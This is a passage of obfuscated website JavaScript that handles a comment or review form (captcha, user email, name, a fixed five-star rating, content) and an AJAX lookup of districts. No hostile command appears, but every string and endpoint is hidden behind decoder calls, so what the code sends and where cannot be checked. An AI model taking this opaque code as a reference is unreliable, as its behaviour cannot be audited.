_0x436b74+_0x5db550;},'cDFoZ':_0x296d37(0xe41,0x12fd,0xbfb,0xaae,0x792)+_0x23b2fa(0x92e,0x621,0x926,0xd03,0x338)+_0x296d37(0xd3a,0x118e,0xa7f,0x112a,0x1359)+_0x296d37(0x10ac,0x1617,0x1610,0x126d,0x14b4)+_0x296d37(0xaee,0x706,0x8ec,0x64b,0x52d),'Sqmpw':_0x36b6d7(0xe44,0xb03,0xd7f,0x983,0x1073)+_0x23b2fa(0x3dd,0x368,0x926,0x87b,0x25c)+_0x249576(0x437,0xd42,0xb17,0x971,0xf16)+_0x296d37(0x843,0xe1b,0x2e1,0x62a,0x736)+'ds','uaSZy':function(_0x1594cf,_0x3fae65){return _0x1594cf+_0x3fae65;},'SNaWI':function(_0x37fab8,_0x430b4e){return _0x37fab8+_0x430b4e;},'RKljC':_0x296d37(0xaf1,0xc54,0x756,0x977,0xcc6)+_0x249576(0xa74,0xf6c,0x102a,0xb3f,0xf45)+'\x20','eAJFY':function(_0x3fcb11,_0x48ed19){return _0x3fcb11!==_0x48ed19;},'dbocO':_0x296d37(0xe99,0xf56,0xd5a,0x14a4,0x1076),'xPVEF':_0x249576(-0x79,0x5c2,0x107,0x14a,-0x181),'JMZEi':function(_0xab4f40,_0x39b762){return _0xab4f40(_0x39b762);},'HrWxx':function(_0x3c8cb2,_0xb4060b){return _0x3c8cb2+_0xb4060b;},'cMcDe':_0x249576(0xdc3,0x820,0xf3b,0xa3e,0x87a)+_0x23b2fa(0xbb3,0x341,0x926,0x500,0xf71)+_0x23b2fa(0x95b,0x44c,0x759,0x87,0x182)+_0x296d37(0x10ac,0x9f9,0x14c9,0xa05,0x1778)+_0x53a894(0x1294,0x852,0x129e,0xb51,0xc29)+_0x296d37(0x667,0x56f,0x2c0,0x877,-0x9b),'WkxtS':function(_0x52bba6,_0x135e4){return _0x52bba6+_0x135e4;},'XVIvr':_0x296d37(0x1086,0x14d1,0x9f7,0x1559,0x111a)+_0x36b6d7(0xc44,0xaab,0xdc7,0xc04,0x9c4)+_0x36b6d7(0x57a,0x394,-0x318,-0x153,-0x59),'kgTlE':_0x296d37(0xd1a,0x1215,0xef9,0x668,0x1265),'LubbS':_0x296d37(0xa87,0xd4e,0xab5,0x7b9,0xe18)};if(_0x1b7b61[_0x53a894(0x103e,0x258,0x7a8,0xe95,0x939)](_0x1b7b61[_0x36b6d7(-0xee,0x62a,0xc77,0x1d8,0x339)](check_form_comment,_0x38b087),![]))return![];var _0x4962bd=_0x1b7b61[_0x36b6d7(0xaa,0x58,-0x3d1,0x352,-0x22e)]($,_0x1b7b61[_0x53a894(0x6a9,0x4e8,0xb78,0x46f,0xab4)](_0x1b7b61[_0x23b2fa(0x908,0x779,0x840,0xb1e,0x8b0)],_0x38b087))[_0x249576(0x12c2,0x10ca,0xb73,0xd2b,0x12c0)](),_0x51a7f4=_0x1b7b61[_0x23b2fa(0x675,0x1c2,0x65e,0xb83,-0x4)]($,_0x1b7b61[_0x249576(0x694,0x656,0xb98,0x97f,0x74e)])[_0x36b6d7(0x11d5,0xb19,0xf37,0x480,0x9e2)](),_0x28cdf9=_0x1b7b61[_0x296d37(0xb0d,0x1195,0xc84,0xeae,0x9d0)]($,_0x1b7b61[_0x36b6d7(0x9fe,0x954,0x856,0x562,0x448)])[_0x23b2fa(0x11c9,0x541,0xb4d,0xdc1,0x4f8)](),_0x36dc17=_0x1b7b61[_0x249576(0xa67,0x8b5,0x197,0x63f,0x553)]($,_0x1b7b61[_0x23b2fa(0x48e,0x1cc,0xb9,0x254,-0x3c2)])[_0x23b2fa(0x118f,0xd14,0xb4d,0x63f,0xb68)]();function _0x296d37(_0x58e65d,_0x46dd91,_0x24ca2f,_0x71581c,_0x583f7c){return _0x27d942(_0x58e65d-0x4eb,_0x46dd91-0x125,_0x583f7c,_0x71581c-0x3a,_0x583f7c-0x180);}var _0x8d9e24=_0x1b7b61[_0x23b2fa(0xe35,0x120c,0xb7c,0xb2f,0x772)]($,_0x1b7b61[_0x53a894(0x13b3,0x1471,0xfd0,0x8d7,0xf24)])[_0x296d37(0x112e,0x1223,0xcef,0x185f,0x1852)](),_0xb374ef=_0x1b7b61[_0x249576(-0x40,0x114,-0x7b,0x26a,0x256)]($,_0x1b7b61[_0x53a894(0x394,0xb41,0x747,0xc13,0x995)])[_0x36b6d7(0x9a2,0xb19,0x4b7,0xf98,0xb8b)](),_0x3f5530=_0x1b7b61[_0x53a894(-0x5e,-0x465,-0x4f2,0x423,0x140)]($,_0x1b7b61[_0x296d37(0x71f,0x444,0x763,0x92f,0xbc1)])[_0x23b2fa(0x863,0xa63,0xb4d,0x1231,0x11ef)](),_0x1fcf12=_0x1b7b61[_0x296d37(0x1090,0x1264,0x1493,0xe81,0x1608)]($,_0x1b7b61[_0x23b2fa(0x125b,0xc8e,0xbe1,0x129a,0xeaa)])[_0x36b6d7(0x107b,0xb19,0x4c7,0x7dc,0x1189)](),_0x574c03=_0x1b7b61[_0x36b6d7(0xc4c,0xbeb,0xbaa,0xedd,0x915)]($,_0x1b7b61[_0x53a894(0x5d7,0xa0a,0xcf1,0xeee,0xc9c)])[_0x53a894(0x1490,0xd11,0xd38,0x6ba,0xd8b)]();if(_0x1b7b61[_0x53a894(0xf84,0x89b,0xdff,0xe13,0xa75)](_0x1207d6,_0x1b7b61[_0x53a894(-0x1fc,0x5c4,-0x45f,0x335,0x13e)]))var _0x193e70=_0x1b7b61[_0x296d37(0xa42,0xc7d,0x86d,0x87b,0x692)]($,_0x1b7b61[_0x296d37(0xe57,0x14d4,0x104d,0xdb8,0x11b9)](_0x1b7b61[_0x296d37(0x711,0xa65,0x809,0xa5e,0xa38)],_0x38b087))[_0x23b2fa(0xb5f,0xd72,0xb4d,0xbdc,0x782)]();else var _0x193e70=_0x1b7b61[_0x296d37(0xec5,0x15e2,0x1193,0xa7b,0xdeb)]($,_0x1b7b61[_0x36b6d7(0x305,0x842,0xd36,0x944,0x4d9)](_0x1b7b61[_0x53a894(0x6e4,0xb52,0xf3b,0x1215,0xcb3)],_0x38b087))[_0x36b6d7(0xf52,0xb19,0x4d5,0x5f2,0x11f8)]();if(_0x1b7b61[_0x249576(0x5c7,0xc9a,0x119c,0xbd0,0x9e4)](_0x2a3614,'')){if(_0x1b7b61[_0x249576(0x83a,0x1d4,0xa4d,0x32e,-0x25f)](_0x1b7b61[_0x296d37(0xc25,0xfb5,0x1275,0x1221,0x932)],_0x1b7b61[_0x249576(0x64c,0xc03,0xcf2,0x822,0x73b)]))_0x1b7b61[_0x36b6d7(0xb54,0xb6c,0x9c6,0xdef,0x6ac)](_0x404f7a,_0x1b7b61[_0x36b6d7(0x4d7,0x6ac,0x7d2,0xfe,0x90d)])[_0x36b6d7(0x9e8,0xa66,0xef4,0xeee,0x609)+_0x249576(0x989,0x8c4,0x546,0xada,0x10ee)+'s']('sd'),_0x1b7b61[_0x296d37(0x9e5,0x883,0x105c,0x7fd,0xfbe)](_0x2b9dcd,_0x1b7b61[_0x249576(0x10d5,0xd30,0x122b,0xb67,0x1211)])[_0x249576(0x3cb,0x6bc,0x4e0,0x5eb,0x1d2)+'h']?_0x1b7b61[_0x23b2fa(0x3e2,0x154,0x9f,-0x4bd,-0x53f)](_0x2c18fc,_0x1b7b61[_0x53a894(-0x123,0x5c,0xbfc,0x9d5,0x520)])[_0x296d37(0x50e,0x3cb,0xb2,0xa4d,0x831)](_0x1b7b61[_0x249576(0x99b,0xafd,0x7e0,0xd7e,0x9f0)](_0xc71e4d,this)[_0x53a894(0x7ce,0x566,0x532,0xbb5,0x826)](_0x1b7b61[_0x249576(0xe99,0x106b,0xb3b,0xde7,0xb9e)])):_0x1b7b61[_0x36b6d7(0xb13,0xb6c,0xf95,0xda3,0x7cd)](_0x699ffe,_0x1b7b61[_0x296d37(0x1241,0xdcb,0x1378,0x1079,0xbca)])[_0x36b6d7(0x1f5,-0x107,-0x307,-0x4fb,-0x44b)](_0x1b7b61[_0x36b6d7(-0xb8,-0x132,0x55a,-0x4a3,-0x1bb)](_0x1918f7,this)[_0x249576(0xa81,0x2c2,0xaa8,0x7c6,0xaed)](_0x1b7b61[_0x36b6d7(0x1057,0xbd5,0xb3f,0x8d4,0x11bd)])),_0x1b7b61[_0x23b2fa(0xa0b,0x6f4,0x5e7,0xc6,-0x6a)](_0x158cb1,_0x1b7b61[_0x296d37(0x1116,0x14ed,0xdea,0x17cb,0x117b)](_0x1b7b61[_0x296d37(0xe57,0xa89,0xfd9,0xbea,0xc88)]('.',_0x1b7b61[_0x53a894(-0x1e4,0x788,0x95c,0x5f1,0x2dd)](_0x569202,this)[_0x23b2fa(0x1a9,0xc7b,0x5e8,0x7db,0x8b5)](_0x1b7b61[_0x23b2fa(-0x135,0x1d9,0x2eb,0x1ef,0x85c)])),_0x1b7b61[_0x36b6d7(0x469,0x642,0x1f0,0xad3,0x5bf)]))[_0x296d37(0xfe4,0x99f,0xe43,0x158a,0x1420)+_0x296d37(0xbb0,0x856,0x1247,0xceb,0x743)]('sd');else var _0x1f6b7c=_0x1b7b61[_0x53a894(0xaed,0x487,0x448,0x85f,0x568)]($,_0x1b7b61[_0x296d37(0x9c9,0x59b,0x83c,0x452,0x334)](_0x1b7b61[_0x296d37(0x710,0x901,0x10f,0x5e0,0x865)](_0x1b7b61[_0x249576(0xc33,0xf78,0xff9,0xa54,0xf14)](_0x1b7b61[_0x36b6d7(0xf5e,0x9a9,0x7d9,0x1002,0x65c)],_0x1207d6),'-'),_0x38b087))[_0x296d37(0xc84,0xca9,0x1229,0xd91,0xcc7)+'t']()[_0x23b2fa(-0x14c,0x69e,-0x8b,0x353,0x8e)](_0x1b7b61[_0x249576(0xd12,0xee,0xe8b,0x775,0x99f)])[_0x36b6d7(0xbe8,0xb19,0x600,0x906,0xf40)](),_0x550322={'captcha':_0x4962bd,'item_type':_0x51a7f4,'item_id':_0x28cdf9,'item_title':_0x36dc17,'user_email':_0x1fcf12,'user_name':_0x1b7b61[_0x296d37(0xfa7,0x169f,0x114f,0x129b,0x8a8)](_0x1b7b61[_0x296d37(0xaa7,0x499,0xc20,0x6a3,0x1120)](_0x3f5530,_0x1b7b61[_0x296d37(0x6f9,0x22f,0x77d,0x9de,0x8c7)]),_0x574c03),'user_avatar':'','user_note':'','rate':0x5,'title':_0x8d9e24,'content':_0x193e70,'files':_0x1f6b7c};}else{if(_0x1b7b61[_0x296d37(0x522,0x5f3,0x6f1,0x946,0x809)](_0x1b7b61[_0x249576(0x633,0x888,0x6a5,0xc85,0xd4b)],_0x1b7b61[_0x36b6d7(0x401,0x6b5,0x3ff,0xa84,0x834)]))var _0xe5ed5b=_0x1b7b61[_0x36b6d7(0x720,0x9fa,0xaeb,0xb49,0x67a)]($,_0x1b7b61[_0x23b2fa(-0x5b5,-0x254,-0x173,-0x386,0x49e)](_0x1b7b61[_0x296d37(0xd49,0xfa2,0x112b,0xf8c,0x753)],_0x38b087))[_0x296d37(0xc84,0x63a,0x1337,0x72c,0xe6f)+'t']()[_0x53a894(0x750,-0x10,-0x2ab,0x6d9,0x1b3)](_0x1b7b61[_0x249576(0xa06,0x71c,0x582,0x775,0xe35)])[_0x23b2fa(0x9f8,0x94a,0xb4d,0x1068,0x997)](),_0x550322={'captcha':_0x4962bd,'item_type':_0x51a7f4,'item_id':_0x28cdf9,'reply_to':_0x38b087,'item_title':_0x36dc17,'user_email':_0x1fcf12,'user_name':_0x1b7b61[_0x249576(0x74f,0x361,0x93,0x268,0x81)](_0x1b7b61[_0x36b6d7(0x43c,0x992,0xf7f,0x33d,0x40e)](_0x3f5530,_0x1b7b61[_0x36b6d7(0x50f,0xe4,0x8a,-0x493,0x4a5)]),_0x574c03),'user_avatar':'','user_note':'','rate':0x5,'title':_0x8d9e24,'content':_0x193e70,'files':_0xe5ed5b};else{var _0x41e33e=_0x3d081e?function(){function _0x2175d7(_0x4108b5,_0x2e879e,_0x24d803,_0x47f9bc,_0x321b4b){return _0x249576(_0x2e879e,_0x2e879e-0x10c,_0x24d803-0x1b6,_0x4108b5-0x206,_0x321b4b-0x97);}if(_0x519969){var _0x5ea2d0=_0x272261[_0x2175d7(0xdbf,0xbac,0xf94,0xa4f,0xa6f)](_0x2da9ba,arguments);return _0x264466=null,_0x5ea2d0;}}:function(){};return _0x4a9723=![],_0x41e33e;}}function _0x36b6d7(_0x7fb022,_0x4b73ab,_0x2d1174,_0x1f8246,_0x2542ce){return _0x3019c5(_0x7fb022-0x1ac,_0x4b73ab-0x1e6,_0x2d1174-0xf4,_0x7fb022,_0x4b73ab-0x19);}var _0x8e587d=_0x1b7b61[_0x296d37(0xbe8,0xb5c,0x6e2,0x57f,0x752)];function _0x53a894(_0x28aada,_0x5942f2,_0x4af3d8,_0x2b9fec,_0x4a9da0){return _0x151c7b(_0x28aada-0x8e,_0x4a9da0- -0xc8,_0x4af3d8-0xf3,_0x2b9fec-0xc2,_0x5942f2);}var _0x784537={};_0x784537[_0x296d37(0xc75,0xea7,0x11b8,0xa86,0xfab)+'n']=_0x1207d6;function _0x249576(_0x51bb6a,_0x59618c,_0x47c517,_0x10f5d0,_0x5f0088){return _0x2141b2(_0x51bb6a-0x39,_0x51bb6a,_0x10f5d0- -0x41c,_0x10f5d0-0x171,_0x5f0088-0xb7);}_0x784537[_0x53a894(0xb51,0x749,0xb6c,0x876,0x8d2)+_0x36b6d7(0xf29,0x85e,0x1fb,0xc3c,0x2d0)+'e']=_0x1b7b61[_0x296d37(0xf31,0x1426,0x137f,0x912,0x1526)];function _0x23b2fa(_0x45add4,_0x32bc66,_0x102efd,_0x1a26c0,_0x5197a4){return _0x151c7b(_0x45add4-0xfa,_0x102efd- -0x306,_0x102efd-0xbf,_0x1a26c0-0x19a,_0x32bc66);}_0x784537[_0x249576(0x880,0xaa6,0x6d5,0x7e4,0x539)]=_0x1b7b61[_0x53a894(0xec9,0xed7,0xed7,0x4ab,0x7d6)],_0x784537[_0x296d37(0x11cd,0x17d7,0x1118,0xf44,0xcf8)+_0x36b6d7(0x112a,0xb52,0x5b9,0x898,0x913)]=_0x550322,$[_0x53a894(0x813,0xf04,0xef5,0x1295,0xdc4)](_0x8e587d,_0x784537,function(_0x24fd64){function _0x261ae1(_0x5c3d6e,_0x42f072,_0x5b47ee,_0x2833f7,_0x26f72f){return _0x249576(_0x5c3d6e,_0x42f072-0x1ea,_0x5b47ee-0x4b,_0x26f72f-0x390,_0x26f72f-0x5f);}var _0x2ac30a={};function _0x1a015c(_0x15445f,_0x14d18d,_0x55450c,_0x5549cd,_0x2dc30c){return _0x249576(_0x55450c,_0x14d18d-0x196,_0x55450c-0x2c,_0x5549cd-0x4a,_0x2dc30c-0x81);}_0x2ac30a[_0x1c6a3a(0x718,0x954,0x962,0x0,0x645)]=_0x1b7b61[_0x1c6a3a(0x36a,-0x1e,0x583,0xa50,0x3c9)];function _0x1c6a3a(_0x51978a,_0x3cde53,_0x46a584,_0x11b06f,_0x1cf554){return _0x23b2fa(_0x51978a-0x91,_0x46a584,_0x1cf554-0x189,_0x11b06f-0xa6,_0x1cf554-0x6e);}_0x2ac30a[_0x1c6a3a(0x847,0x98c,0x3a9,0x457,0x5f6)]=_0x1b7b61[_0x1a015c(0x1224,0x114d,0x131d,0xe9b,0x1130)],_0x2ac30a[_0x41c603(0x464,0xfd0,0x7cc,0x1020,0xb2d)]=_0x1b7b61[_0x1a015c(0x440,-0x3,0x43c,0x6e8,0xaf7)],_0x2ac30a[_0x1c6a3a(0xcf,-0x62f,-0x2d3,0x1c6,0x93)]=_0x1b7b61[_0x1a015c(0x33f,0x6c7,0x2fd,0x8fa,0xc4e)],_0x2ac30a[_0x261ae1(0xbb8,0xf14,0xd7c,0x1239,0x11a2)]=_0x1b7b61[_0x1a015c(-0x12,-0x374,0x371,0x382,-0x39)];function _0x178dbc(_0x2be2dc,_0x62aeff,_0x5cdd1f,_0x1d198d,_0x4b0a96){return _0x53a894(_0x2be2dc-0x9,_0x4b0a96,_0x5cdd1f-0x63,_0x1d198d-0xd2,_0x2be2dc-0x4bd);}_0x2ac30a[_0x1c6a3a(0x8c4,0x846,0x915,0xa37,0xb88)]=_0x1b7b61[_0x261ae1(0xcc4,0x950,-0x6,0xb08,0x712)],_0x2ac30a[_0x1a015c(0xc7e,0x4e9,0xc3e,0x825,0x9cc)]=_0x1b7b61[_0x178dbc(0x6c6,0x69,0xd83,0xc58,0x2a7)],_0x2ac30a[_0x178dbc(0xdf3,0x12cf,0x7d4,0xf43,0xd9b)]=_0x1b7b61[_0x178dbc(0x6de,0xc87,0x9f0,0x579,0x44c)];var _0x39ed82=_0x2ac30a;function _0x41c603(_0x10e7b1,_0x5cfe6a,_0x492b37,_0xa2b378,_0x4c3417){return _0x249576(_0xa2b378,_0x5cfe6a-0x10,_0x492b37-0x11f,_0x4c3417- -0x282,_0x4c3417-0x13b);}if(_0x1b7b61[_0x41c603(-0x244,0x171,-0x2b4,-0xe0,0x33b)](_0x1b7b61[_0x261ae1(0x77b,0x791,0x758,0x39c,0x503)],_0x1b7b61[_0x261ae1(0x508,0x575,0x107b,0x1044,0xbeb)])){var _0x35ffbd=_0x39ed82[_0x261ae1(0x9d4,0x59e,0x946,0xcd7,0xa2a)][_0x178dbc(0xcb0,0xf32,0x941,0x12b5,0xb6e)]('|'),_0x2e33e3=-0x19fb+0x2*0x78d+0xae1*0x1;while(!![]){switch(_0x35ffbd[_0x2e33e3++]){case'0':_0x2c20cb+=_0x39ed82[_0x261ae1(0xebb,0x554,0x341,0xe8b,0x9db)];continue;case'1':_0x49e856+=_0x39ed82[_0x41c603(0xcab,0xea3,0x11d1,0xbbe,0xb2d)];continue;case'2':_0x2255f0+=_0x39ed82[_0x261ae1(0x70c,-0x9e,0x69e,0x812,0x478)];continue;case'3':_0xe025a4+=_0x39ed82[_0x1a015c(0xe11,0xc50,0x1538,0xe5c,0x147d)];continue;case'4':_0x5c70bf+=_0x39ed82[_0x1c6a3a(0xa1a,0xc54,0xf72,0x12ab,0xb88)];continue;case'5':_0x25034a+=_0x39ed82[_0x1c6a3a(0x44a,0x304,-0x1ec,0x48d,0x93)];continue;case'6':_0x2ca663+=_0x39ed82[_0x41c603(-0x267,-0x13e,-0x652,-0x625,-0x19a)];continue;case'7':_0x854c52+=_0x39ed82[_0x178dbc(0xcf8,0xd6b,0x1205,0x1123,0x836)];continue;case'8':_0x2b82dd+=_0x4345aa;continue;case'9':_0x4bb1be+=_0x39ed82[_0x41c603(0x545,0x117,0x327,0x599,0x654)];continue;case'10':_0x17b351+=_0x39ed82[_0x1c6a3a(0x1c8,-0x57f,-0x27b,0x5b3,0x93)];continue;}break;}}else console[_0x178dbc(0x10cc,0x1251,0x1636,0x110d,0x15be)](_0x24fd64),Swal[_0x1a015c(0x965,0x480,0x5e8,0x48e,0x35b)](_0x1b7b61[_0x1a015c(0xe9b,0x5d2,0x5b3,0xade,0xa98)],_0x1b7b61[_0x1a015c(0xa31,0x56c,0xd4c,0x6cb,0xd22)],_0x1b7b61[_0x261ae1(0x116b,0xd89,0x1233,0xdd8,0xe5e)]),location[_0x41c603(-0x1fe,0x40b,0x4ad,-0x4bc,-0x17e)+'d']();});}function _0x27d942(_0x379453,_0x289a9e,_0x5f5817,_0x298999,_0x3ecf29){return _0x4025(_0x379453- -0x22d,_0x5f5817);};function getDistrict(_0x4b4339){function _0x4aa5e0(_0x14ab1f,_0x362978,_0x406003,_0x75990a,_0x5b029c){return _0x3019c5(_0x14ab1f-0x1a3,_0x362978-0x35,_0x406003-0x10f,_0x406003,_0x14ab1f-0xe9);}function _0x3a7e01(_0x37996d,_0x1ab3e2,_0x71c01a,_0x2d83b1,_0x1b9b0e){return _0x2141b2(_0x37996d-0x29,_0x1ab3e2,_0x2d83b1-0x82,_0x2d83b1-0x37,_0x1b9b0e-0xb8);}function _0x165fcf(_0x1c6fb1,_0x3a29c1,_0x132263,_0x4bf673,_0x4ef945){return _0x309c68(_0x1c6fb1-0x61,_0x3a29c1-0x19f,_0x132263-0x102,_0x4ef945- -0x4a5,_0x132263);}function _0x5d866f(_0x4a2ce5,_0x5a07b9,_0x2ee599,_0x6f876f,_0x30fc00){return _0x151c7b(_0x4a2ce5-0x29,_0x4a2ce5-0x7e,_0x2ee599-0x93,_0x6f876f-0x10e,_0x2ee599);}var _0x4cc34c={'KPpwu':function(_0x2374d5,_0xdb30ae){return _0x2374d5===_0xdb30ae;},'FqSke':_0x4aa5e0(0x89,-0x2a7,-0x23f,0x480,0x68a),'zHghY':_0x4aa5e0(0xc0e,0xa98,0xaeb,0x753,0x1038),'znbzc':function(_0x181c40,_0x47b39d){return _0x181c40+_0x47b39d;},'brdqS':function(_0x5397c3,_0x27bacc){return _0x5397c3+_0x27bacc;},'GIaiO':function(_0x410e2f,_0x3425b6){return _0x410e2f+_0x3425b6;},'tRqae':_0x4aa5e0(0x627,0x2ce,0x5a6,-0x4,0xd44)+_0x583e4e(0xff0,0xb13,0x69c,0x6a7,0xcfc)+_0x5d866f(0xebd,0xd60,0xf51,0x158b,0x1319),'LtTPG':_0x3a7e01(0x6af,0xe34,0x3f9,0x8e9,0x741)+_0x583e4e(0x6cf,0x8d1,0xf0c,0x4e6,0x7e6),'SVfIc':_0x4aa5e0(0x24d,-0x49a,-0x235,0x3,0x230)+_0x3a7e01(0x32c,0xe79,0x669,0x7b7,0xe37)+'1','WPrhK':function(_0x8e1c4c,_0x11cff6){return _0x8e1c4c!=_0x11cff6;},'PoqZs':function(_0x5c9f88,_0x4735ce){return _0x5c9f88(_0x4735ce);},'LIGDm':_0x5d866f(0xbac,0x605,0x1044,0x930,0xa69),'huLTd':function(_0x18d137,_0x729d38){return _0x18d137+_0x729d38;},'XNFfe':function(_0xe988bf,_0x3adaf0){return _0xe988bf(_0x3adaf0);},'PmiKs':_0x165fcf(0x559,0x314,0x507,0xad1,0x54a)+_0x3a7e01(0x654,0x11aa,0x81a,0xd39,0x824),'dbHvZ':function(_0x5606f0,_0x38b623){return _0x5606f0-_0x38b623;},'rJwsc':function(_0x29aa85,_0x263a93){return _0x29aa85(_0x263a93);},'sRZBW':_0x583e4e(0x1d3,0x41b,0x11,-0xc8,0x602)+_0x5d866f(0x483,0x89e,0x7de,0x5dc,-0x1e3)+_0x583e4e(0x204,0x624,0x692,0x60a,0x26f)+'\x20a','pybbx':function(_0x581c7e,_0x5ba280){return _0x581c7e(_0x5ba280);},'Xkbdg':function(_0x3064a6,_0x4b03f4){return _0x3064a6!==_0x4b03f4;},'fWzbY':_0x583e4e(0xf97,0xbd9,0xb55,0xc0f,0x979),'qhvPe':_0x165fcf(0xa69,0x7c7,0x740,0xce5,0x7c0),'TBPzt':_0x583e4e(0xf9f,0x741,0xdbc,0x5a0,0xc25)+_0x165fcf(0x2ea,0x38d,0x489,0x4c4,0x92c)+_0x165fcf(0x3d8,0xf41,0x2c1,0x63d,0x856)+_0x165fcf(0xae1,0x5d1,0x70a,0xd1f,0x6c5)+_0x165fcf(0x1ff,-0x43b,0x59f,0x419,0x2ae)+_0x4aa5e0(0x845,0x63f,0xc38,0x346,0x2e2)+_0x3a7e01(0x12a7,0x945,0xb57,0xe7d,0xf84)+_0x4aa5e0(0x85e,0xbd3,0xc43,0x563,0xcc5)+_0x3a7e01(0xb86,0xef6,0xb6e,0x1217,0xe5b)+_0x583e4e(-0x515,-0x299,-0x620,-0x6dd,-0x72)+_0x165fcf(0x76e,0x595,-0x1c,0xc04,0x65b)+_0x3a7e01(0x3c3,0x210,-0x1ac,0x520,0x91c)+_0x165fcf(0x10d5,0xcc1,0x1011,0x1213,0xb43)+_0x4aa5e0(0xc7c,0x135f,0x63e,0xa01,0xa5a)+_0x5d866f(0xb08,0xf17,0xfdd,0x840,0xf6c)+_0x165fcf(0xcbc,0xeb1,0x565,0x102,0x7cc)+_0x3a7e01(0xd62,0x928,0x1576,0xf62,0xbf4)+_0x3a7e01(0x120a,0xe18,0xe7c,0xae7,0x9d5)+_0x4aa5e0(0xb00,0xc7d,0xbdb,0xed0,0x715)+_0x5d866f(0xb13,0x94b,0x123d,0x1125,0x9d1)+_0x583e4e(0x7cd,0xc4f,0x48c,0xbf9,0x8d1)+_0x165fcf(-0x1f9,0x480,0x6e0,-0x274,0x353)+_0x4aa5e0(0x40b,0xb01,0x796,0x24c,0x7d3)+_0x4aa5e0(0x8ef,0x7fb,0xccd,0xf7d,0xa6f)+_0x3a7e01(0x1440,0x118a,0xc45,0xf2c,0xb2a)+_0x5d866f(0xf1b,0xdb6,0xde7,0x149a,0xbe6)+_0x583e4e(-0x194,0x311,0x493,0x4e3,0x44c)+_0x4aa5e0(0x8a9,0xa32,0x7cf,0xa19,0xb88)+_0x4aa5e0(0x28e,0x3be,0x4d1,0xc8,0x98e)+_0x5d866f(0x247,0x35c,0x402,0x8c3,-0x2b7),'roWHS':_0x5d866f(0x47f,-0xa3,-0x3c,-0x6a,0x6f1)+_0x165fcf(0x769,0x184,0x56d,0xa7b,0x7fb)+_0x165fcf(0xd90,0xd8a,0x300,0xa2d,0x842),'FadCU':_0x3a7e01(-0xf4,-0xac,0x197,0x623,0xcc8)+_0x5d866f(0x2a0,-0x47a,-0xd0,0x35e,0x60)+_0x4aa5e0(0x45e,0x481,0x1c2,0x70f,0x28d)+_0x4aa5e0(0x47e,0x964,0x437,0x392,0x1e9)+'in','omtfs':function(_0xf387dd,_0x8ccbdd){return _0xf387dd+_0x8ccbdd;},'SUfeh':_0x583e4e(0x89c,0x7b5,0xe86,0x7cc,0xa48)+_0x3a7e01(0x1439,0x1215,0x90b,0xdfb,0x1407)+_0x4aa5e0(0x3af,0x98f,0x14a,0x679,0xa8f)+_0x5d866f(0xd14,0xc5f,0xb2c,0xc7f,0xff6)+_0x5d866f(0xf4c,0x8fe,0x1037,0x1536,0x898)+_0x165fcf(0x7cd,0xf12,0xb85,0x158,0x837)+_0x5d866f(0x239,-0x288,-0x320,-0x334,0x1f4)+_0x4aa5e0(0x730,0xa1b,0x890,0x23e,0x9dd)+_0x5d866f(0xc16,0x1188,0x72a,0x917,0xd8b)+_0x165fcf(0xeab,0x6f5,0xaea,0xf26,0xace)+_0x3a7e01(0x13d3,0xe76,0xbc7,0x120f,0x1938)+_0x583e4e(0x263,-0x38a,-0x17a,-0x1cc,0x26f)+_0x4aa5e0(0x74a,0x11c,0xa56,0x3b,0x72e)+_0x583e4e(0x518,0x11bc,0x4f0,0x51c,0xb2e)};function _0x583e4e(_0x1b1d4e,_0x1747c6,_0x427794,_0x35df56,_0x31bb8c){return _0x309c68(_0x1b1d4e-0x15,_0x1747c6-0xdc,_0x427794-0x115,_0x31bb8c- -0x56e,_0x1747c6);}$[_0x583e4e(0x86d,0x1295,0xae2,0x6d8,0xbc2)](_0x4cc34c[_0x4aa5e0(0x945,0xc70,0x9eb,0x72d,0x9c6)](_0x4cc34c[_0x4aa5e0(0x33b,0x9a,0x25c,0x53d,0x3)],_0x4b4339),function(_0x1357be){function _0x441fd4(_0x37d086,_0x129bce,_0x5dfd2b,_0x53fa9e,_0x1fdb43){return _0x3a7e01(_0x37d086-0x19e,_0x5dfd2b,_0x5dfd2b-0x107,_0x129bce- -0x430,_0x1fdb43-0x17c);}function _0x17f514(_0x50da2b,_0xce9111,_0xecf4e5,_0x56feba,_0x29b91c){return _0x583e4e(_0x50da2b-0x47,_0x29b91c,_0xecf4e5-0xe6,_0x56feba-0x5c,_0x56feba- -0xc1);}function _0x119d2e(_0x16d7e0,_0x5586b3,_0x484fcc,_0xe47519,_0x1d588c){return _0x4aa5e0(_0x5586b3- -0xbb,_0x5586b3-0x50,_0x1d588c,_0xe47519-0xfd,_0x1d588c-0x1d);}function _0x2f8961(_0x1b1e00,_0x121956,_0x241d6c,_0x761ee0,_0x584e10){return _0x165fcf(_0x1b1e00-0x87,_0x121956-0xd5,_0x1b1e00,_0x761ee0-0xe2,_0x761ee0-0x2a5);}var _0x2821f6={'ophDB':_0x4cc34c[_0x17f514(0xf5c,0xe87,0xda3,0xab6,0x5b2)],'ZGDMY':function(_0x3cd050,_0x9ae088){function _0x2c84b0(_0x2e95e2,_0x59d395,_0x46926b,_0x1ed142,_0x54676c){return _0x17f514(_0x2e95e2-0x1d,_0x59d395-0x1ad,_0x46926b-0x4c,_0x54676c-0x69,_0x1ed142);}return _0x4cc34c[_0x2c84b0(0x4fc,-0x6a,0x6f4,0x27a,0x3fe)](_0x3cd050,_0x9ae088);},'VUZJx':function(_0x5adf94,_0x549c1e){function _0x50a389(_0x5b12a9,_0x59869d,_0x5959e9,_0x219b5e,_0x26c5fa){return _0x17f514(_0x5b12a9-0x1eb,_0x59869d-0x10a,_0x5959e9-0x1ce,_0x59869d-0x1ec,_0x26c5fa);}return _0x4cc34c[_0x50a389(0x12a2,0xd6b,0x7d9,0x1199,0x1099)](_0x5adf94,_0x549c1e);},'EcQLp':function(_0x114fcb,_0x2e64e9){function _0x43d728(_0x46d12f,_0x566011,_0x79a64a,_0x3bd859,_0x4d1319){return _0x17f514(_0x46d12f-0x1bb,_0x566011-0x96,_0x79a64a-0x1f4,_0x46d12f-0x72e,_0x3bd859);}return _0x4cc34c[_0x43d728(0x12ad,0x1236,0x12f5,0x1478,0x181a)](_0x114fcb,_0x2e64e9);},'jwtmI':_0x4cc34c[_0x441fd4(0x6ee,0xdf6,0xf61,0xb89,0xd55)],'jOaVR':function(_0x24fec7,_0x5c9be7){function _0x1f3547(_0x100306,_0x301c9e,_0x40a9e5,_0x392d02,_0x32466b){return _0x441fd4(_0x100306-0x5,_0x40a9e5-0x87,_0x392d02,_0x392d02-0x16c,_0x32466b-0xfb);}return 